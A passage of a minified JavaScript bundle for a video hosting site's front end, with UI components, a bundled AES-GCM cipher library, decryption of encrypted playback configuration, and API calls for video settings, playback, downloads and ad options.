0.7)"}),c.jsx("stop",{offset:"100%",stopColor:"rgba(241, 95, 95, 0)"})]})]}),c.jsx("circle",{cx:"80",cy:"86",r:"62",fill:"url(#".concat(i,")")}),c.jsx("rect",{x:"38",y:"56",width:"84",height:"74",rx:"20",fill:"url(#".concat(o,")"),stroke:"rgba(245, 237, 232, 0.12)",strokeWidth:"2"}),c.jsx("path",{d:"M56 56v-8c0-14.36 11.64-26 26-26s26 11.64 26 26v8",fill:"none",stroke:"#f5ede8",strokeWidth:"6",strokeLinecap:"round"}),c.jsx("circle",{cx:"82",cy:"98",r:"12",fill:"#f5ede8",opacity:"0.85"}),c.jsx("rect",{x:"76",y:"98",width:"12",height:"18",rx:"6",fill:"#3b1f14",opacity:"0.8"}),c.jsx("path",{d:"M48 112h68",stroke:"rgba(245, 237, 232, 0.4)",strokeWidth:"4",strokeLinecap:"round"})]})}),c.jsxs("div",{className:"access-blocked__content",children:[c.jsx("span",{className:"access-blocked__eyebrow",children:"Access blocked"}),c.jsx("h2",{id:a,className:"access-blocked__heading",children:r!=null?r:"Access blocked on this domain"}),c.jsx("p",{className:"access-blocked__message",children:e})]})]})})},Fo=Object.freeze(Object.defineProperty({__proto__:null},Symbol.toStringTag,{value:"Module"})),Lo=e=>{const t=typeof e=="number"&&Number.isFinite(e)?e:0;return t<0?0:t>100?100:Math.round(t)},Ao=e=>{if(typeof e!="number"||!Number.isFinite(e)||e<=0)return null;const t=Math.round(e/60);if(t<=1)return"less than a minute";if(t<60)return"".concat(t," minute").concat(t===1?"":"s");const r=Math.floor(t/60),n=t%60;if(r>=24){const o=Math.floor(r/24);return"".concat(o," day").concat(o===1?"":"s")}return n===0?"".concat(r," hour").concat(r===1?"":"s"):"".concat(r,"h ").concat(n,"m")},Io=e=>{var r;if(e.message&&e.message.trim().length>0)return e.message.trim();switch((r=e.state)==null?void 0:r.toLowerCase()){case"pending":return"Waiting to start";case"queued":return"In queue";case"running":return"In progress";case"completed":case"finished":return"Completed";case"error":case"failed":return"Error";default:return"Processing"}},Fr=({label:e,status:t})=>{const r=Lo(t.progress),n=Ao(t.etaSeconds),o=["processing-status__state"];t.state&&o.push("processing-status__state--".concat(t.state));const i=Io(t);return c.jsxs("div",{className:"processing-status",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:e}),c.jsx("span",{className:o.join(" "),children:i})]}),typeof t.queuePosition=="number"&&t.queuePosition>0||n?c.jsxs("div",{className:"processing-status__meta",children:[typeof t.queuePosition=="number"&&t.queuePosition>0&&c.jsxs("span",{className:"processing-status__meta-item",children:["Position #",t.queuePosition]}),n&&c.jsxs("span",{className:"processing-status__meta-item",children:["About ",n," left"]})]}):null,c.jsxs("div",{className:"processing-status__progress",children:[c.jsx("div",{className:"processing-status__bar",role:"progressbar","aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":r,"aria-label":"".concat(e," progress"),children:c.jsx("span",{style:{width:"".concat(r,"%")},"aria-hidden":"true"})}),c.jsxs("span",{className:"processing-status__percent",children:[r,"%"]})]}),t.errorMessage&&c.jsx("div",{className:"processing-status__error",children:t.errorMessage})]})},nt=({processing:e,title:t,subtitle:r,className:n})=>{const o=!!(e.encoding||e.transfer),i=["processing-notice"];return n&&i.push(n),c.jsxs("div",{className:i.join(" "),children:[t&&c.jsx("h2",{className:"processing-notice__title",children:t}),(r||e.locked)&&c.jsx("p",{className:"processing-notice__subtitle",children:r!=null?r:"The file is still being processed. Please keep this page open and try again shortly."}),c.jsxs("div",{className:"processing-notice__stages",children:[e.encoding&&c.jsx(Fr,{label:"Encoding",status:e.encoding}),e.transfer&&c.jsx(Fr,{label:"Transfer",status:e.transfer}),!o&&c.jsxs("div",{className:"processing-status processing-status--waiting",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:"Status"}),c.jsx("span",{className:"processing-status__state processing-status__state--pending",children:"Processing"})]}),c.jsx("p",{className:"processing-status__description",children:"We're preparing your video. Encoding will begin automatically in just a moment."})]})]})]})},Lr=/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,Ar=/([^\s=]+)(?:\s*=\s*(?:"([^"]*)"|'([^']*)'|([^\s"'>`=]+)))?/g,Ir=e=>{e.forEach(t=>{t.parentNode&&t.parentNode.removeChild(t)})},Xo=e=>{var o,i;if(typeof document>"u")return[];const t=document.body||document.head;if(!t)return[];const r=[];Lr.lastIndex=0;let n;for(;(n=Lr.exec(e))!==null;){const[,a="",s=""]=n,u=document.createElement("script");if(a){let d;for(Ar.lastIndex=0;(d=Ar.exec(a))!==null;){const[,l,f,m,k]=d;if(!l)continue;const M=(i=(o=f!=null?f:m)!=null?o:k)!=null?i:"";u.setAttribute(l,M)}}u.text=s,t.appendChild(u),r.push(u)}if(r.length===0){const a=document.createElement("script");a.text=e,t.appendChild(a),r.push(a)}return r},Jt=({code:e})=>{const t=b.useRef([]),r=typeof e=="string"?e.trim():"";return b.useEffect(()=>{if(t.current.length>0&&(Ir(t.current),t.current=[]),!r)return;const n=Xo(r);return t.current=n,()=>{Ir(n),t.current=[]}},[r]),null},yn=({title:e="404 Not Found",message:t="The page you requested could not be found or is no longer available.",actionHref:r="/",actionLabel:n="Go to homepage"})=>c.jsxs("div",{className:"video-page__not-found",role:"alert",children:[c.jsx("div",{className:"video-page__not-found-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("circle",{cx:"12",cy:"12",r:"10",fill:"none",stroke:"currentColor",strokeWidth:"1.6"}),c.jsx("path",{d:"M12 7v6.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.5",r:"0.9",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-page__not-found-body",children:[c.jsx("h2",{className:"video-page__not-found-title",children:e}),c.jsx("p",{className:"video-page__not-found-message",children:t}),c.jsx(bn,{to:r,className:"video-page__not-found-action",children:n})]})]}),vt=(e,t)=>{if(e instanceof Error){const r=typeof e.status=="number"?e.status:void 0;return{message:e.message||t,status:r}}return{message:t}};/*! noble-ciphers - MIT License (c) 2023 Paul Miller (paulmillr.com) */function Kn(e){return e instanceof Uint8Array||ArrayBuffer.isView(e)&&e.constructor.name==="Uint8Array"}function Se(e,...t){if(!Kn(e))throw new Error("Uint8Array expected");if(t.length>0&&!t.includes(e.length))throw new Error("Uint8Array expected of length "+t+", got length="+e.length)}function Qt(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function jn(e,t){Se(e);const r=t.outputLen;if(e.length<r)throw new Error("digestInto() expects output buffer of length at least "+r)}function Vo(e){return new Uint8Array(e.buffer,e.byteOffset,e.byteLength)}function Te(e){return new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4))}function Ne(...e){for(let t=0;t<e.length;t++)e[t].fill(0)}function Yt(e){return new DataView(e.buffer,e.byteOffset,e.byteLength)}const Ro=new Uint8Array(new Uint32Array([287454020]).buffer)[0]===68;function To(e){if(typeof e!="string")throw new Error("string expected");return new Uint8Array(new TextEncoder().encode(e))}function ht(e){if(typeof e=="string")e=To(e);else if(Kn(e))e=kt(e);else throw new Error("Uint8Array expected, got "+typeof e);return e}function No(e,t){if(e.length!==t.length)return!1;let r=0;for(let n=0;n<e.length;n++)r|=e[n]^t[n];return r===0}const Po=(e,t)=>{function r(n,...o){if(Se(n),!Ro)throw new Error("Non little-endian hardware is not yet supported");if(e.nonceLength!==void 0){const l=o[0];if(!l)throw new Error("nonce / iv required");e.varSizeNonce?Se(l):Se(l,e.nonceLength)}const i=e.tagLength;i&&o[1]!==void 0&&Se(o[1]);const a=t(n,...o),s=(l,f)=>{if(f!==void 0){if(l!==2)throw new Error("cipher output not supported");Se(f)}};let u=!1;return{encrypt(l,f){if(u)throw new Error("cannot encrypt() twice with same key + nonce");return u=!0,Se(l),s(a.encrypt.length,f),a.encrypt(l,f)},decrypt(l,f){if(Se(l),i&&l.length<i)throw new Error("invalid ciphertext length: smaller than tagLength="+i);return s(a.decrypt.length,f),a.decrypt(l,f)}}}return Object.assign(r,e),r};function Oo(e,t,r=!0){if(t===void 0)return new Uint8Array(e);if(t.length!==e)throw new Error("invalid output length, expected "+e+", got: "+t.length);if(r&&!Gt(t))throw new Error("invalid output, must be aligned");return t}function nr(e,t,r,n){if(typeof e.setBigUint64=="function")return e.setBigUint64(t,r,n);const o=BigInt(32),i=BigInt(4294967295),a=Number(r>>o&i),s=Number(r&i),u=0,d=4;e.setUint32(t+u,a,n),e.setUint32(t+d,s,n)}function Do(e,t,r){const n=new Uint8Array(16),o=Yt(n);return nr(o,0,BigInt(t),r),nr(o,8,BigInt(e),r),n}function Gt(e){return e.byteOffset%4===0}function kt(e){return Uint8Array.from(e)}const Ve=16,mr=new Uint8Array(16),Le=Te(mr),Zo=225,Wo=(e,t,r,n)=>{const o=n&1;return{s3:r<<31|n>>>1,s2:t<<31|r>>>1,s1:e<<31|t>>>1,s0:e>>>1^Zo<<24&-(o&1)}},Qe=e=>(e>>>0&255)<<24|(e>>>8&255)<<16|(e>>>16&255)<<8|e>>>24&255|0;function _o(e){e.reverse();const t=e[15]&1;let r=0;for(let n=0;n<e.length;n++){const o=e[n];e[n]=o>>>1|r,r=(o&1)<<7}return e[0]^=-t&225,e}const $o=e=>e>64*1024?8:e>1024?4:2;class Sn{constructor(t,r){this.blockLen=Ve,this.outputLen=Ve,this.s0=0,this.s1=0,this.s2=0,this.s3=0,this.finished=!1,t=ht(t),Se(t,16);const n=Yt(t);let o=n.getUint32(0,!1),i=n.getUint32(4,!1),a=n.getUint32(8,!1),s=n.getUint32(12,!1);const u=[];for(let M=0;M<128;M++)u.push({s0:Qe(o),s1:Qe(i),s2:Qe(a),s3:Qe(s)}),{s0:o,s1:i,s2:a,s3:s}=Wo(o,i,a,s);const d=$o(r||1024);if(![1,2,4,8].includes(d))throw new Error("ghash: invalid window size, expected 2, 4 or 8");this.W=d;const f=128/d,m=this.windowSize=2**d,k=[];for(let M=0;M<f;M++)for(let z=0;z<m;z++){let w=0,K=0,E=0,v=0;for(let q=0;q<d;q++){if(!(z>>>d-q-1&1))continue;const{s0:X,s1:B,s2:D,s3:ee}=u[d*M+q];w^=X,K^=B,E^=D,v^=ee}k.push({s0:w,s1:K,s2:E,s3:v})}this.t=k}_updateBlock(t,r,n,o){t^=this.s0,r^=this.s1,n^=this.s2,o^=this.s3;const{W:i,t:a,windowSize:s}=this;let u=0,d=0,l=0,f=0;const m=(1<<i)-1;let k=0;for(const M of[t,r,n,o])for(let z=0;z<4;z++){const w=M>>>8*z&255;for(let K=8/i-1;K>=0;K--){const E=w>>>i*K&m,{s0:v,s1:q,s2:S,s3:X}=a[k*s+E];u^=v,d^=q,l^=S,f^=X,k+=1}}this.s0=u,this.s1=d,this.s2=l,this.s3=f}update(t){Qt(this),t=ht(t),Se(t);const r=Te(t),n=Math.floor(t.length/Ve),o=t.length%Ve;for(let i=0;i<n;i++)this._updateBlock(r[i*4+0],r[i*4+1],r[i*4+2],r[i*4+3]);return o&&(mr.set(t.subarray(n*Ve)),this._updateBlock(Le[0],Le[1],Le[2],Le[3]),Ne(Le)),this}destroy(){const{t}=this;for(const r of t)r.s0=0,r.s1=0,r.s2=0,r.s3=0}digestInto(t){Qt(this),jn(t,this),this.finished=!0;const{s0:r,s1:n,s2:o,s3:i}=this,a=Te(t);return a[0]=r,a[1]=n,a[2]=o,a[3]=i,t}digest(){const t=new Uint8Array(Ve);return this.digestInto(t),this.destroy(),t}}class ea extends Sn{constructor(t,r){t=ht(t),Se(t);const n=_o(kt(t));super(n,r),Ne(n)}update(t){t=ht(t),Qt(this);const r=Te(t),n=t.length%Ve,o=Math.floor(t.length/Ve);for(let i=0;i<o;i++)this._updateBlock(Qe(r[i*4+3]),Qe(r[i*4+2]),Qe(r[i*4+1]),Qe(r[i*4+0]));return n&&(mr.set(t.subarray(o*Ve)),this._updateBlock(Qe(Le[3]),Qe(Le[2]),Qe(Le[1]),Qe(Le[0])),Ne(Le)),this}digestInto(t){Qt(this),jn(t,this),this.finished=!0;const{s0:r,s1:n,s2:o,s3:i}=this,a=Te(t);return a[0]=r,a[1]=n,a[2]=o,a[3]=i,t.reverse()}}function zn(e){const t=(n,o)=>e(o,n.length).update(ht(n)).digest(),r=e(new Uint8Array(16),0);return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=(n,o)=>e(n,o),t}const Xr=zn((e,t)=>new Sn(e,t));zn((e,t)=>new ea(e,t));const or=16,ta=4,yt=new Uint8Array(or),ra=283;function gr(e){return e<<1^ra&-(e>>7)}function Vr(e,t){let r=0;for(;t>0;t>>=1)r^=e&-(t&1),e=gr(e);return r}const na=(()=>{const e=new Uint8Array(256);for(let r=0,n=1;r<256;r++,n^=gr(n))e[r]=n;const t=new Uint8Array(256);t[0]=99;for(let r=0;r<255;r++){let n=e[255-r];n|=n<<8,t[e[r]]=(n^n>>4^n>>5^n>>6^n>>7^99)&255}return Ne(e),t})(),oa=e=>e<<24|e>>>8,Xt=e=>e<<8|e>>>24;function aa(e,t){if(e.length!==256)throw new Error("Wrong sbox length");const r=new Uint32Array(256).map((d,l)=>t(e[l])),n=r.map(Xt),o=n.map(Xt),i=o.map(Xt),a=new Uint32Array(256*256),s=new Uint32Array(256*256),u=new Uint16Array(256*256);for(let d=0;d<256;d++)for(let l=0;l<256;l++){const f=d*256+l;a[f]=r[d]^n[l],s[f]=o[d]^i[l],u[f]=e[d]<<8|e[l]}return{sbox:e,sbox2:u,T0:r,T1:n,T2:o,T3:i,T01:a,T23:s}}const En=aa(na,e=>Vr(e,3)<<24|e<<16|e<<8|Vr(e,2)),ia=(()=>{const e=new Uint8Array(16);for(let t=0,r=1;t<16;t++,r=gr(r))e[t]=r;return e})();function ca(e){Se(e);const t=e.length;if(![16,24,32].includes(t))throw new Error("aes: invalid key size, should be 16, 24 or 32, got "+t);const{sbox2:r}=En,n=[];Gt(e)||n.push(e=kt(e));const o=Te(e),i=o.length,a=u=>lt(r,u,u,u,u),s=new Uint32Array(t+28);s.set(o);for(let u=i;u<s.length;u++){let d=s[u-1];u%i===0?d=a(oa(d))^ia[u/i-1]:i>6&&u%i===4&&(d=a(d)),s[u]=s[u-i]^d}return Ne(...n),s}function Kt(e,t,r,n,o,i){return e[r<<8&65280|n>>>8&255]^t[o>>>8&65280|i>>>24&255]}function lt(e,t,r,n,o){return e[t&255|r&65280]|e[n>>>16&255|o>>>16&65280]<<16}function Rr(e,t,r,n,o){const{sbox2:i,T01:a,T23:s}=En;let u=0;t^=e[u++],r^=e[u++],n^=e[u++],o^=e[u++];const d=e.length/4-2;for(let M=0;M<d;M++){const z=e[u++]^Kt(a,s,t,r,n,o),w=e[u++]^Kt(a,s,r,n,o,t),K=e[u++]^Kt(a,s,n,o,t,r),E=e[u++]^Kt(a,s,o,t,r,n);t=z,r=w,n=K,o=E}const l=e[u++]^lt(i,t,r,n,o),f=e[u++]^lt(i,r,n,o,t),m=e[u++]^lt(i,n,o,t,r),k=e[u++]^lt(i,o,t,r,n);return{s0:l,s1:f,s2:m,s3:k}}function jt(e,t,r,n,o){Se(r,or),Se(n),o=Oo(n.length,o);const i=r,a=Te(i),s=Yt(i),u=Te(n),d=Te(o),l=t?0:12,f=n.length;let m=s.getUint32(l,t),{s0:k,s1:M,s2:z,s3:w}=Rr(e,a[0],a[1],a[2],a[3]);for(let E=0;E+4<=u.length;E+=4)d[E+0]=u[E+0]^k,d[E+1]=u[E+1]^M,d[E+2]=u[E+2]^z,d[E+3]=u[E+3]^w,m=m+1>>>0,s.setUint32(l,m,t),{s0:k,s1:M,s2:z,s3:w}=Rr(e,a[0],a[1],a[2],a[3]);const K=or*Math.floor(u.length/ta);if(K<f){const E=new Uint32Array([k,M,z,w]),v=Vo(E);for(let q=K,S=0;q<f;q++,S++)o[q]=n[q]^v[S];Ne(E)}return o}function ua(e,t,r,n,o){const i=o?o.length:0,a=e.create(r,n.length+i);o&&a.update(o);const s=Do(8*n.length,8*i,t);a.update(n),a.update(s);const u=a.digest();return Ne(s),u}const xn=Po({blockSize:16,nonceLength:12,tagLength:16,varSizeNonce:!0},function(t,r,n){if(r.length<8)throw new Error("aes/gcm: invalid nonce length");const o=16;function i(s,u,d){const l=ua(Xr,!1,s,d,n);for(let f=0;f<u.length;f++)l[f]^=u[f];return l}function a(){const s=ca(t),u=yt.slice(),d=yt.slice();if(jt(s,!1,d,d,u),r.length===12)d.set(r);else{const f=yt.slice(),m=Yt(f);nr(m,8,BigInt(r.length*8),!1);const k=Xr.create(u).update(r).update(f);k.digestInto(d),k.destroy()}const l=jt(s,!1,d,yt);return{xk:s,authKey:u,counter:d,tagMask:l}}return{encrypt(s){const{xk:u,authKey:d,counter:l,tagMask:f}=a(),m=new Uint8Array(s.length+o),k=[u,d,l,f];Gt(s)||k.push(s=kt(s)),jt(u,!1,l,s,m.subarray(0,s.length));const M=i(d,f,m.subarray(0,m.length-o));return k.push(M),m.set(M,s.length),Ne(...k),m},decrypt(s){const{xk:u,authKey:d,counter:l,tagMask:f}=a(),m=[u,d,f,l];Gt(s)||m.push(s=kt(s));const k=s.subarray(0,-o),M=s.subarray(-o),z=i(d,f,k);if(m.push(z),!No(z,M))throw new Error("aes/gcm: invalid ghash tag");const w=jt(u,!1,l,k);return Ne(...m),w}}}),Tr=3600,Oe=(e,t)=>{const r=dr(),n=new URL("/api/videos/",r);return e&&(n.pathname="/api/videos/".concat(encodeURIComponent(e),"/"),t&&(n.pathname+=t.replace(/^\//,""))),n},da=e=>{const t=dr();return new URL("/api/videos/stream/".concat(e),t).toString()},Bn=(e,t)=>{const r=dr(),n=new URL("/api/videos/",r),o=t?"embed/":"";return n.pathname="/api/videos/".concat(encodeURIComponent(e),"/").concat(o,"timeslider"),n.toString()},pt=e=>{const t=e.replace(/-/g,"+").replace(/_/g,"/"),r=t.length%4===0?0:4-t.length%4,n=t+"=".repeat(r);let o;if(typeof atob=="function")o=atob(n);else{const a=globalThis.Buffer;if(a&&typeof a.from=="function")o=a.from(n,"base64").toString("binary");else throw new Error("Base64 decoder is not available in this environment")}const i=new Uint8Array(o.length);for(let a=0;a<o.length;a+=1)i[a]=o.charCodeAt(a);return i},Jn=e=>{const t=e.map(pt),r=t.reduce((i,a)=>i+a.length,0),n=new Uint8Array(r);let o=0;for(const i of t)n.set(i,o),o+=i.length;return n},St=e=>{if(typeof e>"u")return"";let t="";for(let n=0;n<e.length;n+=1)t+=String.fromCharCode(e[n]);let r;if(typeof btoa=="function")r=btoa(t);else{const n=globalThis.Buffer;if(!n)throw new Error("Base64 encoder is not available in this environment");r=n.from(e).toString("base64")}return r.replace(/=+$/u,"").replace(/\+/gu,"-").replace(/\//gu,"_")},Nr=e=>{const t=Jn(e.key_parts),r=pt(e.iv),n=pt(e.payload),i=xn(t,r).decrypt(n);if(!i||i.length===0)throw new Error("Failed to decrypt payload with software fallback");const s=new TextDecoder().decode(i);return JSON.parse(s)},sa=async e=>{if(!e||!Array.isArray(e.key_parts)||e.key_parts.length===0)throw new Error("Invalid encrypted payload");const t=globalThis.crypto||globalThis.msCrypto;if(!t||!t.subtle)return Nr(e);const r=Jn(e.key_parts),n=pt(e.iv),o=pt(e.payload);try{const i=r.slice().buffer,a=n.slice().buffer,s=o.slice().buffer,u=await t.subtle.importKey("raw",i,"AES-GCM",!1,["decrypt"]),d=await t.subtle.decrypt({name:"AES-GCM",iv:a},u,s),f=new TextDecoder().decode(d);return JSON.parse(f)}catch(i){return console.warn("Falling back to software decryption for encrypted payload",i),Nr(e)}},fa=()=>globalThis.crypto||globalThis.msCrypto,vn=(e,t)=>{if(t&&typeof t.getRandomValues=="function"){t.getRandomValues(e);return}for(let r=0;r<e.length;r+=1)e[r]=Math.floor(Math.random()*256)},la=e=>{const t=new TextEncoder,r=[e.token];return e.viewer_id&&r.push(e.viewer_id),e.device_id&&r.push(e.device_id),t.encode(r.join("|"))},ba=async(e,t,r)=>{const n=new Uint8Array(12);vn(n,r);const o=e.slice().buffer,i=await r.subtle.importKey("raw",o,"AES-GCM",!1,["encrypt"]),a=await r.subtle.encrypt({name:"AES-GCM",iv:n},i,t);return{iv:n,payload:new Uint8Array(a)}},ha=(e,t)=>{const r=new Uint8Array(12);vn(r);const o=xn(e,r).encrypt(t);return{iv:r,payload:o}},ka=async(e,t)=>{const r=la(e),n=new Uint8Array(Wn(r)),i=new TextEncoder().encode(JSON.stringify(t)),a=fa();if(a&&a.subtle)try{const u=await ba(n,i,a);return{algorithm:"AES-GCM",iv:St(u.iv),payload:St(u.payload)}}catch(u){console.warn("Falling back to software encryption for view payload",u)}const s=ha(n,i);return{algorithm:"AES-GCM",iv:St(s.iv),payload:St(s.payload)}},pa=async e=>{const{fingerprint:t,premium:r,...n}=e,o={...n};if(r&&(o.prem=1),!t||!t.token)return t?{...o,fingerprint:t}:o;try{const i=await ka(t,o);return{fingerprint:t,encrypted:i}}catch(i){throw console.error("Failed to encrypt view payload for fingerprinted request",i),i}},ma=async(e,t)=>{if(e.sources=[],e.tracks=[],!!t)try{const r=await sa(t);Array.isArray(r.sources)&&(e.sources=r.sources.map(ga)),Array.isArray(r.tracks)&&(e.tracks=r.tracks.map(Qn)),r.poster_url&&e.posterUrl===void 0&&(e.posterUrl=r.poster_url)}catch(r){console.error("Failed to decrypt playback configuration",r),e.sources=[],e.tracks=[]}},ga=e=>({quality:e.quality,label:e.label,mimeType:e.mime_type,url:e.url,bitrateKbps:e.bitrate_kbps,height:e.height,sizeBytes:e.size_bytes}),Qn=e=>{var t,r,n;return{language:e.language,title:e.title,url:e.url,kind:(t=e.kind)!=null?t:void 0,default:(r=e.default)!=null?r:void 0,mimeType:(n=e.mime_type)!=null?n:void 0}},Pr=e=>{var i,a,s,u;if(!e)return;const t=Number(e.progress),r=Number.isFinite(t)?Math.min(Math.max(t,0),100):0,n={stage:(i=e.stage)!=null?i:"",state:(a=e.state)!=null?a:"",message:(s=e.message)!=null?s:"",progress:r,active:(u=e.active)!=null?u:!1},o=Number(e.queue_position);if(Number.isFinite(o)){const d=Math.trunc(o);d>0&&(n.queuePosition=d)}return typeof e.eta_seconds=="number"&&(n.etaSeconds=e.eta_seconds),typeof e.error_message=="string"&&e.error_message.trim().length>0&&(n.errorMessage=e.error_message),n},Ma=e=>{var n,o;if(!e)return;const t=Pr((n=e.encoding)!=null?n:null),r=Pr((o=e.transfer)!=null?o:null);if(!(!e.locked&&!t&&!r))return{locked:!!e.locked,encoding:t,transfer:r}},Vt=e=>{if(typeof e=="number"&&Number.isFinite(e))return Math.trunc(e);if(typeof e=="string"){const t=e.trim();if(!t)return null;const r=Number(t);if(Number.isFinite(r))return Math.trunc(r)}return null},qa=e=>{if(!e||typeof e!="object")return;const t=typeof e.direct_link=="string"?e.direct_link.trim():"";if(!t)return;const r=Vt(e.pop_slots);if(r===null||r<=0)return;const n=Math.min(Math.max(r,1),5),o=Vt(e.delay_seconds),i=typeof o=="number"&&o>=0?o:0;let a=typeof e.capping=="string"?e.capping.trim().toLowerCase():"per_session";a!=="per_minutes"&&a!=="per_session"&&a!=="per_page"&&(a="per_session");const s=Vt(e.capping_minutes),u=typeof s=="number"&&s>0?s:void 0,d={directLink:t,popSlots:n,delaySeconds:i,capping:a};return a==="per_minutes"&&typeof u=="number"&&(d.cappingMinutes=u),d},wa=e=>{if(!e)return;const r=(Array.isArray(e)?e:[e]).map(n=>qa(n)).filter(n=>!!n);return r.length>0?r:void 0},ya=e=>{if(!e)return null;const t=Number(e.from_seconds),r=Number(e.to_seconds);if(!Number.isFinite(t)||!Number.isFinite(r))return null;const n=Math.min(Tr,Math.max(0,Math.floor(t))),o=Math.min(Tr,Math.max(0,Math.floor(r)));if(o<=n)return null;const i=typeof e.source=="string"&&e.source.trim()?e.source.trim():void 0;return{fromSeconds:n,toSeconds:o,source:i}},Or=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},Ka=e=>{var t,r,n,o,i;return{code:e.code,premiumOnly:e.premium_only,downloadAllowed:e.download_allowed,allowedCountries:typeof e.allowed_countries=="string"?e.allowed_countries:"",bannedCountries:typeof e.banned_countries=="string"?e.banned_countries:"",embedDomainAllowed:typeof e.embed_domain_allowed=="string"?e.embed_domain_allowed.trim():"",processing:Ma((t=e.processing)!=null?t:null),subtitle:za((r=e.subtitle)!=null?r:null),audioAutoplay:!!e.audio_autoplay,defaultAudioLanguage:typeof e.default_language=="string"&&e.default_language.trim().length>0?e.default_language.trim():void 0,watermark:Ea((n=e.watermark)!=null?n:null),downloadButton:e.player_download_button!==void 0?!!e.player_download_button:e.download_button!==void 0?!!e.download_button:e.download_allowed,vpnAccessDisabled:!!e.vpn_access_disabled,residentialProxyAccessDisabled:!!e.residential_proxy_access_disabled,forceAdblockDisabled:e.force_disable_adblock!==void 0?!!e.force_disable_adblock:!!e.adblock_detection,adsMode:Or(e.ads_mode),adsModeDownload:Or(e.ads_mode_dl),adsSuppressed:!!e.ads_suppressed,customAdsAllowed:!!e.custom_ads_allowed,customAds:wa((o=e.custom_ads)!=null?o:null),vast:xa((i=e.vast)!=null?i:null),shareButton:!!e.share_button,playerThemeColor:ja(e.player_theme_color),timeSliderPreview:!!e.time_slider_preview}},ja=e=>{var i;if(typeof e!="string")return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=/^#([0-9a-fA-F]{3})$/,o=/^#([0-9a-fA-F]{6})$/;if(n.test(r)){const[,a]=(i=r.match(n))!=null?i:[];return a?"#".concat(a[0]).concat(a[0]).concat(a[1]).concat(a[1]).concat(a[2]).concat(a[2]).toLowerCase():""}return o.test(r)?r.toLowerCase():""},Sa=e=>{if(typeof e!="string")return;const t=e.trim().toLowerCase();if(t==="zero-based"||t==="zerobased"||t==="zero_based"||t==="zero based")return"zero-based";if(t==="absolute")return"absolute";if(t==="auto")return"auto"},za=e=>{var o;const t=(e==null?void 0:e.autoplay)!==void 0?!!e.autoplay:!0,r=typeof(e==null?void 0:e.language)=="string"?e.language.trim():"",n=Sa((o=e==null?void 0:e.external_mode)!=null?o:void 0);return{autoplay:t,language:r||void 0,externalMode:n}},Ea=e=>{if(!e)return null;const t=typeof e.image_url=="string"?e.image_url.trim():"";if(!t)return null;const r=typeof e.link_url=="string"?e.link_url.trim():"",n=typeof e.position=="string"?e.position.trim().toLowerCase():"";return{imageUrl:t,linkUrl:r||void 0,position:n==="top-left"||n==="top-right"||n==="bottom-left"||n==="bottom-right"?n:"top-right"}},xa=e=>{if(!e||typeof e.tag!="string")return null;const t=e.tag.trim();if(!t)return null;const r=e.skip_after_seconds;let n;if(typeof r=="number")n=r;else if(typeof r=="string"){const i=Number.parseInt(r,10);Number.isFinite(i)&&(n=i)}const o=typeof n=="number"&&n>0?n:void 0;return{tag:t,skipAfterSeconds:o}},Ba=e=>({id:e.id,code:e.code,title:e.title,posterUrl:e.poster_url,description:typeof e.description=="string"?e.description:"",createdAt:typeof e.created_at=="string"?e.created_at:"",ownerPrivate:!!(typeof e.owner_private=="number",e.owner_private),embedFrameUrl:(typeof e.embed_frame_url=="string"?e.embed_frame_url.trim():"")||void 0}),Ja=e=>{var t,r;return{sources:[],tracks:[],playback:(t=e.playback)!=null?t:void 0,skipIntro:ya((r=e.skip_intro)!=null?r:null)}},va=e=>({options:Array.isArray(e.options)?e.options.map(t=>({quality:t.quality,label:t.label,sizeBytes:t.size_bytes})):[],captions:Array.isArray(e.captions)?e.captions.map(Qn):[],countdownSeconds:typeof e.countdown_seconds=="number"?e.countdown_seconds:0,recaptchaSiteKey:typeof e.recaptcha_site_key=="string"?e.recaptcha_site_key:void 0,recaptchaRequired:!!e.recaptcha_required}),ct=async(e,t)=>{const r=await e.json().catch(()=>({})),n=typeof r.error=="string"?r.error:t,o=new Error(n);return o.status=e.status,o},gt=(e,t)=>e==="embed"?"embed/".concat(t):t,Ht=(e,t)=>{var n,o,i;const r={};if(e==="embed"){const a=(n=t==null?void 0:t.embedParentHost)==null?void 0:n.trim();a&&(r["X-Embed-Origin"]=a);const s=(o=t==null?void 0:t.embedParentReferrer)==null?void 0:o.trim();s&&(r["X-Embed-Referer"]=s);const u=(i=t==null?void 0:t.embedParentFrame)==null?void 0:i.trim();u&&(r["X-Embed-Parent"]=u)}return{credentials:"include",headers:Object.keys(r).length>0?r:void 0}},De=(e,t)=>{t==="private-download"&&e.searchParams.set("surface","download")},ot=async(e,t="watch",r)=>{const n=Oe(e,gt(t,"settings"));De(n,t);const o=await fetch(n.toString(),Ht(t,r));if(!o.ok)throw await ct(o,"Unable to load video settings");const i=await o.json();return Ka(i)},Mr=async(e,t="watch",r)=>{const n=Oe(e,gt(t,"details"));De(n,t);const o=await fetch(n.toString(),Ht(t,r));if(!o.ok)throw await ct(o,"Unable to load video information");const i=await o.json();return Ba(i)},Ct=async(e,t="watch",r,n)=>{var l,f;const o=Oe(e,gt(t,"playback"));De(o,t);const i=Ht(t,r),a=n?{...i,method:"POST",headers:{"Content-Type":"application/json",...(l=i.headers)!=null?l:{}},body:JSON.stringify({fingerprint:n})}:i,s=await fetch(o.toString(),a);if(!s.ok)throw await ct(s,"Unable to load playback configuration");const u=await s.json(),d=Ja(u);return await ma(d,(f=u.playback)!=null?f:null),d},Dr=async(e,t="watch")=>{const r=Oe(e,"downloads");De(r,t);const n=await fetch(r.toString(),{credentials:"include"});if(!n.ok)throw await ct(n,"Unable to load download options");const o=await n.json();return va(o)},Qa=async(e,t,r="watch")=>{const n=Oe(e,"downloads/authorize");De(n,r);const o=await 